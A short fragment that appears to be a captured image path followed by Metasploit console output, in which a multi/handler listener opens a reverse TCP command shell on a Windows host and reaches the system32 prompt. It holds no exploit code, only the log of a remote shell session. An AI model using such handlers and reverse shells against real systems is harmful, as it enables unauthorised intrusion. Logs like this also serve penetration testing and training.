 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.67.204:7320
[*] Command shell session 1 opened (10.17.67.204:7320 -> 10.201.17.233:49467) at 2025-09-10 15:03:35 +0700
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Windows\system32>